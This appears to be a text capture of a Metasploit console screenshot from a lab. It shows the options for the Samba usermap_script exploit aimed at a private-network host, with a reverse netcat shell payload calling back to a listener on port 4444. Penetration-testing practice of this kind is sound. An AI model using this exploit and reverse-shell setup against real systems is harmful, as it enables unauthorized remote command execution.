 msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.78.128 yes The target host(s), range CIDR identi
fier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.78.131 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) >